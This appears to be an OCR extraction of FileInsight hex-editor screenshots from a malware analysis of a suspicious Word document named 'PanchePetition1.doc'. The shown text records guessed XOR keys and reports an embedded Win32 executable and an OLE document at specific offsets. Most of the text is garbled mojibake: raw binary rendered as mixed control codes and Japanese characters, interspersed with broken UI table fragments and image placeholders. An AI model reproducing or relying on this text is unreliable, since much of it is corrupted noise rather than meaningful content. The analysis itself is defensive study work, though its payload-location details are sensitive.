|                                         |                                      | 行 ISS ISC・SIERBh·g・ DIE 漢o・ DCI bde・厚 ISC VI·A(・ ISZ NUD Q歌魴エ貴XO@Aェロロケス%。Z/[3 ISC オモ1 "3・ケイラ@征ャュロキロュ!xムクC'FE  シォセソーY4)KJ殊pロ・ NUD                                                                               |                                               |
|                                         |                                      |                                                                                                    |                                               |
| Values 🔁 Bo                             | ookmarks 🗰 Calculator                |                                                                                                    | >                                             |
| Output Sc                               |                                      |                                                                                                    |                                               |
| Press F1 for help                       |                                      |                                                                                                    | Ln 1 Col 0 Len 0 INS<br>4:41 DM               |
|                                         | 🔚 🔁 🛍                                |                                                                                                    | (小) 宇 🔤 A 🖸 🔐 8/7/2021 📿                      |

| <b>U</b> 👎        |                                      | FileInsight - 64b3d533be1fe5b3bd5e5cd7adaf8e7c55d0a9581708ac61bb2940ff3c0b3875_PanchePetition1.doc                                                                                                    |
|-------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome | <u>E</u> dit <u>S</u> earch <u>P</u> | lugins <u>W</u> indows He <u>l</u> p                                                                                                    |
| Operations        |                                      |                                                                                                    |
|                   |                                      |                                                                                                    |
| Plugins           |                                      |                                                                                                    |
| Navigation        |                                      | 4 64b3d5321 16 61 21 16 6 17 16 6 17                                                                                                    |
| X Supported for H | TML, OLE2, PE and Flash.             |                                                                                                    |
|                   |                                      |                                                                                                    |
|                   |                                      |                                                                                                    |
|                   | and the second                       | へ STXど GS57・DC1月 ETE/ソソ/ロj+トN・ DC2/ェェチッz腟;モロチタュクoマ BETテンB・?・M SONUL                                                                                                    |
|                   |                                      |                                                                                                    |
|                   |                                      | ロイx EM6 [ケDC423457s,9ヾ EOT+,2 ESC・ ・詢!食9*懋・ ENB/軈9蘊 ES・~臾・o・ RSbg                                                                                                    |
|                   |                                      |                                                                                                    |
|                   |                                      | Start of the suspicious binary data                                                                                                    |
|                   |                                      |                                                                                                    |
|                   |                                      | keig abclmno/2・T2U9/U9xt ENGUAD?2U9/V ENGUAC: BELGUU<br>哿DC2/立d· ESC/嚼Mam裘ォi+ト38 ES/"ジュセサ\$45670123<=>?                                                                                                    |
|                   |                                      | 」 \$]4]4q煮ィ碵ζ₀g对川ル祇1∃傑·· EOT更詢ム EM蒴□k <sup>°</sup> D·#\$\$ツB注Dヌ<=>?X12s4 <sup>y</sup> ES和珂 ES表{T絵VD} ENORCEGEANIrESCES] RS□·· A RS暢GSP                                                                                                    |
|                   |                                      | ッ・SOHED ESC・嫩Mu丱QXP USDP: NAKIC4DC4DC4DC3DC2ACK+N矮 VUENO%EM(CAN;·SYN款D SOH·Q1Dケ ESFA<br>A4倖"D·a··d·描・逸ァ・盤・ DC4目の7k'ォ.カ什%n ESh=N4キ7U/<2C:キ・ EE本(訂SOH)                                                                                                    |
|                   |                                      | BBS_9ツwNUUL?WESmCAN (7@ン・II DC4・ETXSネ) j1ACKMACRW2!b休・劍水・ACK做ETX7・z□~ <<\チ・O ETBd・`h・N1・ETXp・ESキ・ュャ゙ュ*p, u'ク.fPII」                                                                                                    |
|                   |                                      | wSO·BELES吭CANhENO農q嫂/弉w·b RSR· VII·1、# SOB麋xyDt BSRDD3t·#疗D-· BEMBA·SUXC}BS·A/ EDB·燃ヤ BEL                                                                                                    |
|                   |                                      | D?称/Otd》3壙· <b>RS</b> U ·>X貸uソソi*v·ムzォ^ゥf,·^x9gDツkエワホ BDD_ucネGSMエKBP夷{SDDwWD銀編_^m USNUDW44_Q2溲C忽89=躪*マ a5弉^·x·иレ·p寬・演。                                                                                                    |
|                   |                                      | キ角RS <sup>®</sup> 際 DIB ヤロs <sup>*</sup> ・ SYN ッイ。「・ヨ、, {□yマア・トN [9cIHムミ SIK□ EMX7声A□□y□q仡cbヌニ NAKQ貍Uj班eンR DC4□Nッ滷J BS、・MM挺rヌサ\ス□ NUD 'x□2                                                                                                    |
| Navigation 📑      |                                      |                                                                                                    |
| Values            | 0x00                                 | 浅SDC3[EM)で間 DC4b⊐c・避 RS・i*間k/犯ュ・                                                                                                    |
|                   | ASCII control                        | SUBF SUBF |
| Byte              | Non-ASCII (>= 0x80)                  |                                                                                                    |
| WORD<br>DWORD     | Offset: 0x205e                       | Output                                                                                                    |
| ASCII             | Value. 0x30                          |                                                                                                    |
| Unicode           |                                      | Sending the whole file to the viewer GUI.                                                                                                    |
|                   |                                      | You can move window by dragging bitmap image.                                                                                                    |
|                   |                                      | You can also copy current offset by right-clicking bitmap image.                                                                                                    |
|                   |                                      |                                                                                                    |
|                   |                                      |                                                                                                    |
|                   |                                      |                                                                                                    |
|                   |                                      |                                                                                                    |
|                   |                                      |                                                                                                    |
| Values            | okmarkr 🗖 Calculater                 |                                                                                                    |
| Boo Boo           |                                      |                                                                                                    |
|                   |                                      |                                                                                                    |
|                   |                                      |                                                                                                    |





| ♥  =                                                                                                    | FileInsight - 64b3d533be1fe5b3bd5e5cd7adaf8e7c55d0a9581708ac61bb2940ff3c0b3875_PanchePetition1.doc                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit <u>S</u> earch                                                                                                    | Plugins Windows Help                                                                                                    |
| Operations                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| Plugins                                                                                                    |                                                                                                    |
| Navigation                                                                                                    | 4 64b3d533be1fe5b3bd5e5cd7adaf ×                                                                                                    |
| X Supported for HTML, OLE2, PE and F                                                                                                    | lash. RSLI小、h NULWISINULWACKWEOTW在煉坯,蝟ソCoAo                                                                                                    |
|                                                                                                    | JBSBDD村口・! サンW1k7M RSオ<br>・EORLB3所DF3USか how white a control white かざん control at a control at a |
|                                                                                                    | ×<br>蹠AAB7}求 NUDC                                                                                                    |
| and the second second sec |                                                                                                    |
|                                                                                                    | Sossi欄銑小座做 binary data with right-click menu                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | Unfortunately FileInsight does not provide                                                                                                    |
|                                                                                                    | pNEX plugin API to control cursor position)                                                                                                    |
|                                                                                                    | kefg`abclmno.                                                                                                    |
|                                                                                                    | 奇 DCZ/ひひゅ・ DSC/時間部設ま1+F38BS/**フーモシ\$45670123<=>?<br>」 \$]4]4q煮ィ碵ζ。gヌリルレ紙13傑・・   DCT使詞ム DM蒴口k゚ D・#\$\$ツBミロヌ<=>?X12s4ン   ES和珂 BS夷{T絵VT) ENOACKGCANIrESCES]RSロ・・ム   RS暢GSP・                                                                                                    |
|                                                                                                    | ッ・SOHED ESC·嫩Mu丱Q×P USDP: NAKDC4DC4DC4DC3DC2ACK扑矮 VTENO%EMCAN;·SYN款D SOH·Qイロケ ES持                                                                                                    |
|                                                                                                    | A4院 D·a···d·读·英王·盈· DCAJ=D/k*f, //I*p KSn=N47/0/22; * DSn{alson<br>BBS_9%NOUL?WFSmCAN(7@/·II DC4·ETXSネ)j/ACKMACKW/!b休·劍K·ACK做ETX7·zI~ <<\f•O ETBd·`h•Nl· ETXp·GSキ・ュャ゙ュ゙*p,u゙ク.fPII]                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | D?祢/ofdシ3壙・ RSU ·>X貸uソソi*v·ムzオ^ウf,·^x9gロツkエワホ BDL_u6ネGSMェKBP夷{SDDwVD鋠_ペm USNUDW4Lo2溲C忽89=躪*マ a5弉^・x・ハレ・p寬・演。ラ                                                                                                    |
|                                                                                                    | *角RS <sup>®</sup> 際 DIE ヤロS <sup>®</sup> ・ SYN ッイ。↓・ヨ、, {□yマア・トN [9cIHムミ SIK□ EVX7声A□□y□q仡cbヌニ NAKQ貍Uj班eンR DC4□Nッ滷J BS、・EM挺rヌサ∖ス□ NUE 'x□2                                                                                                    |
| 💀 Navigation 💉                                                                                                    | A4僥"価エ小尿34/S、3^#+化7+y-,セティー CANF4意メ・牘h6「ロ= BS・キ9ロ・薐か B27 ST暇 SOB{竧ロマ・ヤーーM・USSYN SSV SCB、決合の中の BSにより、 BM/BS語り                                                                                                    |
| Values                                                                                                    | 総SDC3[EM)で間 DC4bコe・避 RS・i*間k/犯ュ・<br>SOF1 メBSDロ涼ロ3ロs>シン?・?・SE SUB特エ・国家DNミ\ %*Y、! /・DC2P/* 以は&み」K7ki <sup>*</sup> z//@レ川^-8モc 埣タス DC3kコ<*X bDDD・絵 WDb・SO・ DSG L榕b・                                                                                                    |
| BE HEX ASCII control                                                                                                    |                                                                                                    |
| Byte Non-ASCII (>=<br>WORD Offset: 0x3735                                                                                                    |                                                                                                    |
| DWORD Value: 0x30                                                                                                    | Output                                                                                                    |
| Unicode                                                                                                    |                                                                                                    |
|                                                                                                    | Sending the whole file to the viewer GUI.<br>You can move window by dragging bitmap image.                                                                                                    |
|                                                                                                    | You can also copy current offset by right-clicking bitmap image.                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| 🐼 Values 🗐 🗖 Bashmarka 🗐 Color                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |















 $\sim$ 

Offset 3735h (14133) Length 1h (1) OVF 뷳 🗓 🛰 🕬 🖫 🚾 A 🚺

8/7/2021





|                              |        | ^  |
|------------------------------|--------|----|
|                              |        |    |
|                              |        |    |
|                              |        |    |
|                              |        |    |
|                              |        |    |
|                              |        |    |
|                              |        |    |
|                              |        |    |
|                              |        |    |
|                              |        |    |
|                              |        |    |
|                              |        |    |
|                              |        |    |
|                              |        |    |
|                              |        |    |
|                              |        |    |
|                              |        |    |
|                              |        | џ  |
|                              |        |    |
|                              |        | _  |
|                              |        |    |
|                              |        |    |
|                              |        |    |
|                              |        |    |
|                              |        |    |
|                              |        |    |
|                              |        | >  |
| Offerst 2724b (14122) Length | 0h (0) |    |
|                              | 01 (0) |    |
| 👖 LU 🔍 VU H上 🏧 A 🗹 8/7/202   | 1 5    | لم |

| <b>U</b> 17                                                                                                    |                             |                 | FileInsight - Guessed XOR keys*                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------|-----------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome                                                                                                    | <u>E</u> dit <u>S</u> earch | <u>P</u> lugins | <u>W</u> indows He <u>l</u> p                                                                                                    |
| Operations                                                                                                    |                             |                 |                                                                                                    |
|                                                                                                    |                             |                 |                                                                                                    |
| Plugins                                                                                                    |                             |                 |                                                                                                    |
| Navigation                                                                                                    |                             | <b>₽</b> 64     | b3d533be1fe5b3bd5e5cd7adaf × Guessed XOR keys* ×                                                                                                    |
| Supported for HT                                                                                                    | ML, OLE2, PE and Flash      |                 | <pre>XXXX key: 0x31303f3e3d3c3b3a393827262524232221202f2e2d2c2b2a2928d7d6d5d4d3d2d1d0dfdedddcdbdad9d8c7c6c5c4c3c2c1c0cfcecdcccbca<br/>256 bytes pattern occurrence count: 22<br/>Win32 executable found at offset 0x10258 size 73216 bytes.<br/>Added bookmarks to the search hits.</pre> Cuessed XOR key: 0x30<br>256 bytes pattern occurrence count: 13<br>XOR key: 0x30<br>256 bytes pattern occurrence count: 13<br>XOR key: 0x46<br>256 bytes pattern occurrence count: 9<br>XOR key: 0x46<br>256 bytes pattern occurrence count: 9<br>XOR key: 0xcecfc0c1c2c3c4c5c6c7d8d9dadbdcdddedfd0d1d2d3d4d5d6d728292a2b2c2d2e2f202122232425262738393a3b3c3d3e3f303132333435<br>256 bytes pattern occurrence count: 2<br>XOR key: 0xcecfc0c1c2c3c4c5c6c7d8d9dadbdcdddedfd0d1d2d3d4d5d6d728292a2b2c2d2e2f202122232425262738393a3b3c3d3e3f303132333435<br>256 bytes pattern occurrence count: 2 |
| Image: System state state stat | Structures D Decod          | Je<br>T         | <pre>XOR key: 0x2fa75abdabd280e5db9a38ac64df4ccc8e49c59946df4474c747359d7c090a0be176fe33c4f2397f04053d5f0fe6a50597d71ee485be1213 256 bytes pattern occurrence count: 1 XOR key: 0xd3d2d1d0abbfbff2dbdad9d8a2bea0eac3c2c1c0a2a1aee2cbcac9c8bfa2b4a4f3b1b4a0acb3b2bffbfa9ad7e7839d81cd868c83efeeedd6 256 bytes pattern occurrence count: 1 XOR key: 0x59269c5bd39b6bd3242573d52f368849cbb73ed0234d21479e35420baa093d770c0d50b817fefdfcedfa3e071840430c20bfe1a031c2e065 </pre>                                                                                                    |
| WORD<br>DWORD                                                                                                    | 0                           |                 |                                                                                                    |
| ASCII                                                                                                    |                             |                 |                                                                                                    |
| Onicode                                                                                                    |                             | <               | Top ten XOR keys guessed from the whole file are shown in the new "Guessed XOR keys" tab.<br>Please select the whole file and use these XOR keys in the Decode tab to decode the file.<br>Elapsed time: 2.584000 (sec)                                                                                                    |
| Talues Boo                                                                                                    | kmarks 🏢 Calculato          | r L             | Contract Scripting                                                                                                    |
|                                                                                                    | <b>- -</b> 🕹                | ×               |                                                                                                    |

– Ø ×

|                                        | ۹ ۵ 🚽         | • × |
|----------------------------------------|---------------|-----|
| c9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e  | 7e6e          | ^   |
|                                        |               |     |
|                                        |               |     |
|                                        |               |     |
| ebeae9e897969594939291909f9e9d9c9b9a9  | 988           |     |
|                                        |               |     |
| s                                      |               |     |
|                                        |               |     |
|                                        |               |     |
|                                        |               |     |
|                                        |               |     |
|                                        |               |     |
| 363708090a0b0c0d0e0f000102030405060718 | 3191          |     |
|                                        |               |     |
| 14c16ae7a8696a6bae6d6e6fa912925ba098de | e155          |     |
|                                        |               |     |
| ebb69a8dfbffd3b4fdfdfcfdf0ddc1effef6f  | )dea          |     |
|                                        |               |     |
| ahaa37c43655c894d34chd318hah9a651896a  | 79 <u>-</u> 7 | ×   |
|                                        | >             |     |
|                                        | _             | *   |
|                                        |               |     |
|                                        |               |     |
|                                        |               |     |
|                                        |               |     |
|                                        |               |     |
|                                        |               |     |
|                                        |               |     |
|                                        |               |     |
|                                        |               | >   |
|                                        | lı            | NS  |
| 뷳 🗘 🛰 ላን 🔛 🚾 A 🚺 🛛 4:42 PM             |               |     |
| 8///2021                               |               |     |

| Û I*                                                     |                          | FileInsight - Guessed XOR keys*                                                                                                    |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| File <u>H</u> ome <u>E</u> dit <u>S</u> earch <u>P</u> l | lugins <u>W</u> indows H |                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          |                          |                                                                                                    |  |  |  |  |  |  |  |  |  |
| Comparation Cop                                          | by to new file           |                                                                                                    |  |  |  |  |  |  |  |  |  |
| Compression P Boo                                        | hinany to clinboard      | Copy selected region (the whole file if not selected) to a new file                                                                                                    |  |  |  |  |  |  |  |  |  |
| Plugins Encoding Cop                                     | by binary to clipboard   |                                                                                                    |  |  |  |  |  |  |  |  |  |
| Decode Misc Past                                         | te binary from clipboard | je5cd7adaf × Guessed XOR keys* ×                                                                                                    |  |  |  |  |  |  |  |  |  |
| Method X Parsing Dele                                    | ete before               | 0x31303f3e3d3c3b3a393827262524232221202f2e2d2c2b2a2928d7d6d5d4d3d2d1d0dfdeddddadbdad9d8c7c6c5c4c3c2c1c0cfcecdcccbc                                                                                                    |  |  |  |  |  |  |  |  |  |
| Key E Search Dele                                        | ete after                | s pattern occurrence count: 32                                                                                                    |  |  |  |  |  |  |  |  |  |
| Visualization Fill                                       |                          | pound Document header found at offset 0x231b0.                                                                                                    |  |  |  |  |  |  |  |  |  |
| XOR Inve                                                 | ert .                    | d at offset 0x2a302 size 3087 bytes.                                                                                                    |  |  |  |  |  |  |  |  |  |
